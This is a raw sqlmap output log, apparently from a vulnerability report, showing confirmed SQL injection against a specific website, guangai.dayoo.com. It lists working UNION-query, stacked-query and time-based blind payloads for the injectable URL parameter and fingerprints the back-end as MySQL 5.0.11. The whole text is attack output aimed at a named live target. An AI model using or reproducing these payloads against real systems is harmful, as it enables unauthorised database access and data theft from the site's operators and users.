 Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: http://guangai.dayoo.com:80/jzShow/gacs/list/id/3) LIMIT 1,1 UNION
ALL SELECT NULL, CONCAT(0x3a70796a3a,0x434344474c5656445257,0x3a7273743a)--
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://guangai.dayoo.com:80/jzShow/gacs/list/id/3); SELECT SLEEP(5)
;--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://guangai.dayoo.com:80/jzShow/gacs/list/id/3) AND SLEEP(5) AND
(1560=1560
---
[17:05:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:05:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:05:52] [INFO] fetched data logged to text files under 'G:\BAIDUY~1\???~1\too
ls\????\SQLMAP~3\Bin\output\guangai.dayoo.com'